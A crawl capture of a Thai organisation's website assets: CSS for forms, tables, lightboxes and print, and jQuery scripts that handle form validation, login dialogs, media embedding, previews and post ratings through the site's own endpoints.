div#content ul li, div#content ol li, div#preview ul li, div#preview ol li {
	padding: 5px;
}
div[id="breadcrumb"] a:after {
	content: " + ";
	font-size: 0.8em;
	color: #999;
}
div[id="breadcrumb"] a:last-child:after {
	content: "";
}
div[id="content"] a, div[id="content"] a:link, div[id="breadcrumb"] a, div[id="breadcrumb"] a:link, div[id="footer"] a, div[id="footer"] a:link {
	color: #293E6B;
	text-decoration: none;
}
div[id="content"] a:hover, div[id="breadcrumb"] a:hover, div[id="footer"] a:hover {
	text-decoration: underline;
}
/* เอาเส้นขอบออกจากภาพในลิงค์ */
img {
	vertical-align: text-top;
}
a img {
	border: 0;
	vertical-align: middle;
	padding: 0;
	margin: 0;
}
a:focus {
	border: 2px solid #F90;
}
li[id^="refeditfield"]:target {
	border: 2px solid red;
	background: #CF9 !important;
	border-radius: 8px;
	display: inline-block;
	padding: 0.5em;
}
/* form */
form {
	text-align: left;
	min-width: 70%;
	max-width: 94%;
	margin: 1em auto;
	box-shadow: 1px 1px 3px #999;
	padding: 10px 20px;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	background: rgba(255, 255, 255, 0.5);
	line-height: 1em;
}
form p {
	padding: auto;
	margin: 5px 0 1px 0;
	text-indent: 0 !important;
}
label {
	display: inline-block;
	min-width: 130px;
	font-weight: 600;
	color: #036;
	background-color: #CCF;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	margin: 5px;
	border: 2px solid #fff;
	padding: 5px 12px;
	text-align: right;
}
/* label in td */
td label {
	display: inline-block;
	width: 100%;
	background: transparent;
}
label img {
	vertical-align: middle;
}
label[class="required"]:after {
	content: " <สำคัญ> ";
	color: red;
	font-size: 0.8em;
	padding: 0 5px;
	font-weight: normal;
}
label[class="optional"]:after {
	content: " <ถ้ามี> ";
	color: #03F;
	font-size: 0.8em;
	padding: 0 5px;
	font-weight: normal;
}
fieldset {
	margin: 15px auto;
	border: none;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	background-color: #ECF2F1;
	padding: 10px;
}
fieldset label {
	color: #036;
	background-color: #CCF;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	text-align: left;
	border: none;
	display: inline-block;
	width: auto !important;
}
fieldset:nth-of-type(2n+2) {
	background-color: #F8EFE0;
}
legend {
	border: 2px solid #000;
	padding: 3px 15px;
	font-weight: bold;
	margin-left: 50px;
	background-color: #300A49;
	color: #fff;
	display: inline-block;
}
input[type="text"], textarea, select {
	vertical-align: top;
	padding: 2px 5px;
	background: rgb(255, 255, 255, 0.8); /* Old browsers */
	border: 1px solid #ccc;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	box-shadow: 1px 1px 2px #ccc inset;
	font-size: 102%;
	display: inline-block;
	width: 300px;
	margin: 5px;
}
select {
	width: auto;
}
input[type="text"]:focus, textarea:focus, input[type="password"]:focus {
	box-shadow: -1px -1px 18px 2px #fc0;
	border: 3px solid #F60;
	background: rgb(239,255,229); /* Old browsers */
}
input[type="radio"], input[type="checkbox"] {
	background-color: #FF9;
	border: 2px solid #039;
}
optgroup {
	font-weight: bold;
	background-color: #999;
}
option {
	padding: 0 5px;
	background-color: #fff;
	font-weight: normal;
}
option:nth-of-type(2n+2) {
	background-color: #EFF8DE;
}
option:hover {
	background-color: #609 !important;
	color: #fff;
}
input[name*="password"], input[name*="password"]:focus {
	background-color: #639 !important;
	color: #666;
	text-shadow: 3px 3px 4px #6666FF;
	font-weight: bold;
	font-size: 70px;
	height: 17px;
	padding-bottom: -10px;
	width: 300px;
}
input[type="password"], input[type="password"]:focus {
	background-color: #FF9;
	border: 2px solid #039;
	font-size: medium;
	height: 30px;
}
/* table */
table {
	border-collapse: collapse;
	width: auto;
	margin: 1em auto;
	min-width: 80%;
	max-width: 96%;
}
table caption {
	background-color: #E4FAF9;
	font-style: italic;
	text-align: center;
}
table th {
	font-weight: bold;
	background-color: #B8D0EF;
	padding: 4px 8px;
	border: 1px solid #fff;
}
table td {
	background-color: #fff;
	padding: 2px 8px;
	border: 1px solid #fff;
}
table tr:nth-of-type(2n+1) td {
	background-color: #F4FFE8;
}
table tr td:nth-of-type(2n+2) {
	background-color: #ECF9e6;
}
table tr:nth-of-type(2n+1) td:nth-of-type(2n+2) {
	background-color: #eee;
}
tr.break td {
	border-top: 2px solid #666;
}
q {
	font-style: italic;
	background-color: #f5f5f5;
}

--- FILE ---
content_type: text/css
request_url: http://www.tddf.or.th/styles/lightbox.css
body_size: 657
content:
@charset "utf-8";
/* CSS Document */
/* **************** Layout ***************** */
/* anything with border radius = 10px */
div[id^="lightbox"] *[class*="closeit"]	{
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;	
	border-radius: 10px;		
}
/* light boxes */
div[id^="lbcontent"]	{
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
}
div[id^="lightbox"]	{
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.9);
	z-index:1001;
	-webkit-transition: all 3s ease-in-out;
	-moz-transition: all 3s ease-in-out;
	-o-transition: all 3s ease-in-out;
	-ms-transition: all 3s ease-in-out;
	transition: all 3s ease-in-out;
	overflow: hidden;
	text-align: center;
}
div[id^="lbcontent"]:target	{
	display: inline-block;	
}
div[id^="lightbox"]:target		{ display: block; position: relative; top: 0; }
div[id^="lbcontent"]	 {
	max-height: 80%;
	height: auto;
	text-align: left;
	margin: 2% auto;
	width: auto;
	padding: 16px 30px;
	border: 10px solid #63F;
	background: rgba(255, 255, 255, 1);
	z-index:1002;
	overflow: auto;
	display: inline-block;
	max-width: 80%;
}
div[id^="lightbox"] *[class*="closeit"]	{
	width: auto;
	display: inline-block;
	border: 0 !important;
	overflow: hidden;
	z-index: 4000;
}
div[id^="lbcontent"] img {
	max-width: 90%;
	max-height: 94%;
	display: inline-block;
	width: auto !important;
}
div[id^="lightbox"] *[class*="closeit"] a	{text-decoration: none; color: #666;}
div[id^="lightbox"] *[class*="closeit"] img	{ box-shadow: none; }
/* lightbox for image */
div[id^="lightbox-image"]		{ text-align: center; }	
div[id^="lightbox-image"] span	{
	display: block;
	text-align: center;
	color: #444;
	font-weight: bold;
	margin: 0.5em;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.tddf.or.th/styles/feat_icon.css.php?sectionid=13
body_size: 246
content:
li.submenu-0025	{
			background: url('/system/image.php?src=/images/icons/lib01.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0026	{
			background: url('/system/image.php?src=/images/icons/lib02.gif&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0027	{
			background: url('/system/image.php?src=/images/icons/lib03.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0028	{
			background: url('/system/image.php?src=/images/icons/lib04.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0029	{
			background: url('/system/image.php?src=/images/icons/lib05.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0030	{
			background: url('/system/image.php?src=/images/icons/lib06.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0031	{
			background: url('/system/image.php?src=/images/icons/lib07.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0032	{
			background: url('/system/image.php?src=/images/icons/lib08.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0033	{
			background: url('/system/image.php?src=/images/icons/lib09.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0034	{
			background: url('/system/image.php?src=/images/icons/lib10.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0035	{
			background: url('/system/image.php?src=/images/icons/lib11.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0036	{
			background: url('/system/image.php?src=/images/icons/lib12.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0037	{
			background: url('/system/image.php?src=/images/icons/lib13.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0158	{
			background: url('/system/image.php?src=/images/icons/lib13.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0159	{
			background: url('/system/image.php?src=/images/icons/lib13.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0038	{
			background: url('/system/image.php?src=/images/icons/lib14.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}

--- FILE ---
content_type: text/css
request_url: http://www.tddf.or.th/styles/print.css
body_size: 702
content:
@charset "tis-620";
/* CSS Document */
/* ******************** กำหนดการแสดงผลให้กับ Print Media ********** */
*	{
	-moz-transform: rotate(0deg);
	-webkit-transform: none;	
	transform: none;	
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
@font-face {
	font-family: "TH K2D July8";  
	src: url('/fonts/TH_K2D_July8.eot'); /* IE */  
	src: local("TH K2D July8"), url('/fonts/TH K2D July8.ttf') format("truetype"); /* non-IE */  
}
@font-face {
	font-family: "TH K2D July8 Bold";  
	src: url('/fonts/TH_K2D_July8_Bold.eot'); /* IE */  
	src: local("TH K2D July8 Bold"), url('/fonts/TH K2D July8 Bold.ttf') format("truetype"); /* non-IE */
}
@font-face {
	font-family: "TH K2D July8 Italic";  
	src: url('/fonts/TH_K2D_July8_Italic.eot'); /* IE */  
	src: local("TH K2D July8"), url('/fonts/TH K2D July8 Italic.ttf') format("truetype"); /* non-IE */
}
@font-face {
	font-family: "TH K2D July8 Bold Italic";  
	src: url('/fonts/TH_K2D_July8_Bold_Italic.eot'); /* IE */  
	src: local("TH K2D July8"), url('/fonts/TH K2D July8 Bold Italic.ttf') format("truetype"); /* non-IE */
}
div#globalnav, div#skip, div#aside, div#footer, object, div#search, div#breadcrumb, div#displayRating, .function, .slideshow, #slider, #pollrating {
	display: none;
	width: 0;
	padding: 0;
	margin: 0;
	height: 0;
	font-size: 0;
}
div[id^="article"], div[id^="section"] {
	margin: 0;
	padding: 0;
	border: none;
}

body, *	{
	background-image: none !important;	
	min-width: 400px;
}
body, div#content	{
	padding: 0;
	margin: 0;	
	background-color: #fff;
	font-family: "TH K2D July8", Helvetica, Tahoma, sans-serif;
	font-size: 80%;
}
p img { display: inline-block; width: 10%; }
p, td, th, li, img	{
	page-break-inside: avoid !important;	
}
.orgchart img	{
	width: 120px !important;	
}

--- FILE ---
content_type: application/javascript
request_url: http://www.tddf.or.th/system/jquery/formvalidation.js
body_size: 616
content:
// JavaScript Document
// type = 1 => empty (text)
// type = 2 => email
// type = 3 => url
// type = 4 = > number
// type = 5 => postal code
// type = 6 => captcha
// type = 7 => money
// type = 8 => name
$(document).ready(function() {
	// type = text (check empty)
	$('.type-text').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 1}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// email
	$('.type-email').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 2}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// url
	$('.type-url').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 3}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// number
	$('.type-number').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 4}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// zipcode
	$('.type-zipcode').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 5}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// CAPTCHA
	$('#captcha-answer').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 6, 'question' : $('#captcha-question').val()}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// จำนวนเงิน
	$('.type-money').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 7}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// ชื่อ-นามสกุล
	$('.type-name').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 8}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// Civilian ID Number
	$('.type-CID').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 9}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	//password
	$('.type-password2').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		var value = $('.type-password1').val() + "//" + this.value;
		$.post('/system/snipplets/check.php', {'value' : value, 'type' : 10}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// Address
	$('.type-address').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 11}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
	// Detail
	$('.type-detail').bind('keyup change blur', function()	{
		var msgid = $(this).next('a').attr('id');
		$.post('/system/snipplets/check.php', {'value' : this.value, 'type' : 12}, function(data)	{
			$('#' + msgid).html(data);
		});
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.tddf.or.th/system/jquery/lightbox.js
body_size: 2104
content:
// JavaScript Document
$(document).ready(function() {
	$('div[id="lightbox"]').css('position', 'fixed');
	$('div[id="lbcontent"]').css('float', 'none');
	
	// automatically loading (awareness poll)
	$('#lightbox-poll').css('position', 'fixed');
	$('#lightbox-poll').css('display', 'block');
	$('#lbcontent-poll').css({'display' : 'inline-block', 'float' : 'none'});
	
	// automatically loading (job seeker login)
	$('#lightbox-seeker').css('position', 'fixed');
	$('#lightbox-seeker').css('display', 'block');
	$('#lbcontent-seeker').css({'display' : 'inline-block', 'float' : 'none'});
	$('#logresult').hide();
	
	// automatically loading (job provider login)
	$('#lightbox-provider').css('position', 'fixed');
	$('#lightbox-provider').css('display', 'block');
	$('#lbcontent-provider').css({'display' : 'inline-block', 'float' : 'none'});
	
	// job seeker login submission
		$('#seeker-login-form').submit(function(ev){
			ev.preventDefault();
		});
		// job seeker login
		$('#showloginseeker').bind('click', function(){
			var seeker_cid = $('#seekercid').val();
			$.post('/system/snipplets/loginresult.php', {'seeker_cid' : seeker_cid, 'logtype' : 'seeker'}, function(data) {
				$('#logresult').html(data);
			});
			$('#logresult').show();
			$('#seeker-login-form').submit();
			$('#seeker-login-form').hide();
		});
	
	// display image lightbox
  	$("a[id^='img-']").bind('click', function(){
		var linkid =$(this).attr('id');
		var phppath = "/system/snipplets/lbimage.php";
		var imgpath = $('#' + linkid +" img").attr('src');
		var imgalt = $('#' + linkid + " img").attr('alt');
		animateLB();
		$('#lightbox-image').css('display', 'inline-block');
		$('#lbcontent-image').css('display', 'inline-block');
		$('.closeit a').attr('href', "#" + linkid);
		$.post(phppath, {'imgurl' : imgpath, 'imgalt' : imgalt, 'linkid' : linkid}, function(data) {
			$('#lbcontent-image').html(data);
		});
	});
	// send to friend 
	$("#sendafriend").bind('click', function(){
		$('#lightbox-friend').css({'position' : 'fixed', 'top' : '0', 'left' : '0'});
		$('#lightbox-friend').css('display', 'block');
		$('#lbcontent-friend').css({'display' : 'inline-block', 'float' : 'none'});
		var postid = $("#sendafriend").attr("class").replace(/^ /gi, "");
		$('#lbcontent-friend').load('/system/sendafriend.php');
		$('.closeit a').attr('href', '#sendafriend');
	});
	// edit provider / seeker
	$("a[id^='editfield']").bind('click', function(){
		$('#lightbox-edit').css({'position' : 'fixed', 'top' : '0', 'left' : '0'});
		$('#lightbox-edit').css('display', 'block');
		$('#lbcontent-edit').css({'display' : 'inline-block', 'float' : 'none'});
		var theclass = $(this).attr('class');	
		var refsection = $(this).parent('li').attr('id');
		$.post("/job/editfield.php", {'theclass' : theclass, 'refsection' : refsection}, function(data) {
			$('#lbcontent-edit').html(data);
		})
		//$('.closeit a').attr('href', "#" + $(this).attr('id'));
		$('.closeit').hide();
	});
	// logout 
	$("#logout").bind('click', function(){
		$('#lightbox-logout').css({'position' : 'fixed', 'top' : '0', 'left' : '0'});
		$('#lightbox-logout').css({'display' : 'block'});
		$('#lbcontent-logout').css({'display' : 'inline-block', 'float' : 'none'});
		var logouttype = 1;
		$.post('logout.php', {'logouttype' : logouttype}, function(data) {
			$('.closeit').hide();
			$('#lbcontent-logout').html(data);
		})
	});
	// post box
  	$("a[id^='add-post']").bind('click', function(){
		animateLB();
		$('#lightbox-post').css('position', 'fixed');
		$('#lightbox-jobpost').css('position', 'fixed');
		$('#lightbox-post').css('display', 'block');
		$('#lightbox-jobpost').css('display', 'block');
		$('#lbcontent-post').css({'display' : 'inline-block', 'float' : 'none'});
		$('#lbcontent-jobpost').css({'display' : 'inline-block', 'float' : 'none'});
		$('.closeit a').attr('href', '#add-post');
	});
	// show awareness poll
	$('#showpoll').bind('click', function(){
		$('#lightbox-poll').hide();
		$('#lightbox-showpoll').show();
		var poll_id = $('#poll_id').val();
		var poll_correctans = $('input:radio[name=poll_correctans]:checked').val();
		$.post("/system/snipplets/showpoll.php", {'poll_id' : poll_id, 'poll_correctans' : poll_correctans}, function(data){
			$('#lbcontent-showpoll').html(data);
		});
		$('.closeit a').attr('href', '#banner');
	});
	$('#feat_pic').bind('change', function(){
		var img = $(this).val();
		$('#sampleicon').remove();
		var tag = $('<img />').attr('src', '/system/image.php?f=' + img+'&w=50&h=50').attr('alt', 'ตัวอย่างไอค่อน').attr('id', 'sampleicon');
		tag.css('margin', '0 0 0 5px');
		tag.insertAfter($(this));
	});
	// close button
	$('*[class*="closeit"] a').bind('click', function(){
		$('#preview').fadeTo('slow', 0);
		$('#media').fadeTo('slow', 0);
		$('div[id^="lightbox"]').hide('slow');
		$('div[id^="lbcontent"]').hide('slow');
		$('#preview').hide();		
		$('#media').hide();
		window.location = $(this).attr('href');
		return false;
	});
	// close button
	$('#cancelform').bind('click', function(){
		$('#preview').fadeTo('slow', 0);
		$('#media').fadeTo('slow', 0);
		$('div[id^="lightbox"]').hide('slow');
		$('div[id^="lbcontent"]').hide('slow');
		$('#preview').hide();		
		$('#media').hide();
		window.location = $(this).attr('href');
		return false;
	});
	// format text area :::::::::::::::::::::::::::::::::::::::::::::::::
	// open the media box
	$('#getmedia').bind('click', function(){
		$('#media').slideDown('slow');
		$('#media').css('display', 'inline-block');
		$('#item1').css('display', 'inline-block');
		$('div[id^="lbcontent"]').css('float', 'left');
		$('#preview').hide();
	});
	// add more text box
	$('a[id^="add"]').bind('click', function(){
		var itemnum = parseFloat($(this).attr('id').replace(/^add/, ''));
		$('#item'+(itemnum+1)).show();
		$('#item'+(itemnum+1)).css('display', 'inline-block');
		$('#add'+itemnum).hide();
		$('#remove'+itemnum).hide();
	});
	// remove text box
	$('a[id^="remove"]').bind('click', function(){
		var itemnum = parseFloat($(this).attr('id').replace(/^remove/, ''));
		$('#item'+itemnum).hide();
		$('#add'+(itemnum-1)).show();
		$('#remove'+(itemnum-1)).show();
		$('#m'+itemnum).attr('value', '');
		$('#d'+itemnum).attr('value', '');
	});
	// cancel the media box
	$('#cancelmedia').bind('click', function(){
		$('#media').slideUp('slow');
		$('#media').hide();
		$('div[id^="lbcontent"]').css('float', 'none');
	});
	// accept media 
	$('#acceptmedia').bind('click', function(){
		var allitem = $('li[id^="item"]').length;
		var checked = $('input[name="mtype"]:checked').val();
		var format = "";
		// 1=url, 2=img:l, 3=img:r, 4=thumbnail, 5=video, 6=soundcloud
		for(i=1; i <= allitem; i++){
			var url = $('#m'+i).val();
			var desc = $('#d'+i).val();
			if(url != '' && desc != ''){
				if(checked==1){
						format += ' [url=' + url + ']' + desc + '[/url] ';
				}else if(checked==2){
					format += ' [img:l=' + url + ']' + desc + '[/img] ';	
				}else if(checked==3){
					format += ' [img:r=' + url + ']' + desc + '[/img] ';	
				}else if(checked==4){
					format += '\r\n[p class((aligncenter))][img=' + url + ']' + desc + '[/img][/p]\r\n';	
				}else if(checked==5){
					format += '([img=' + url + ']' + desc + '[/img])\r\n';	
				}else if(checked==6){
					format += '\r\n[video=' + url + ']' + desc + '[/video]\r\n';	
				}else if(checked==7){
					format += '\r\n[soundcloud=' + url + ']' + desc + '[/soundcloud]\r\n';	
				}
			}
		}
		if(checked==5  && format != ''){
			format = '\r\n[thumb]\r\n' + format + '[/thumb]\r\n';	
		}
		$('.receiveformat').val($('.receiveformat').val()+format); 
		$('#media').slideUp('slow');
		$('#media').hide();
		$('div[id^="lbcontent"]').css('float', 'none');
	});
	// preview
	$('#seepreview').bind('click', function(){
		var backid = $('.receiveformat').attr('id');
		$('#preview').one().fadeIn('slow').slideDown('slow');
		$('#preview').show();
		$('#media').hide('slow');
		$('div[id^="lbcontent"]').css('float', 'left');
		$.post('/system/snipplets/preview.php', {'preview' : $('.receiveformat').val(), 'backid' : backid}, function(data){
			$('#preview').html(data);
		});
	});
  // lightbox animation show()
  var animateLB = function(){
		$('div[id^="lbcontent"]').fadeTo(800, 1.0);  
  }
});

--- FILE ---
content_type: application/javascript
request_url: http://www.tddf.or.th/system/jquery/rating.js
body_size: 349
content:
// JavaScript Document
$(document).ready(function(e) {
	$('#pollrating').show();
	$('#displayRating').show();
    $('a[id^="positive"], a[id^="negative"], a[id^="neutral"]').bind('click', function(){
		var id = $(this).attr('id');
		var postid = parseFloat(id.replace(/.*-/, ''));
		var URL = '/system/ajax/rating.process.php';
		var rate = 0;
		if(id.search(/positive/) >= 0){
			rate = 1;	
		}else if(id.search(/negative/) >= 0){
			rate = 2;	
		}else{
			rate = 3;	
		}
		$('#displayRating').show();
		$('#pollrating').hide();
		$('#displayRating').load(URL, {'rate': rate, 'postid':postid});
	});
});